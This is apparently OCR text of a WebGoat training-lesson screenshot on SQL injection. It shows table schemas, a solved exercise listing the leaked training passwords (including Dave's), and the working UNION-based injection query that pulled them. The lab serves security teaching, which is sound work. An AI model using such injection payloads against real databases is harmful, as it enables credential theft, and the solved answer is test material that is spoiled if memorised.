 Activities
Firefox Web Browser
Sep 2 18:26
WebGoat
Google Gemini
localhost:8080/WebGoat/start.mvc?username=ushimate#lesson/SqlInjectionAdvanced.lesson/2
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
1 2 3 4 5 6
Try It! Pulling data from other tables
The input field below is used to get data from a user by their last name.
The table is called 'user_data':
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQL statement. Maybe you can find both of them.
✓
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' union select userid, user_name, password, cookie, null, null, null from user_system_data where '1' = '1'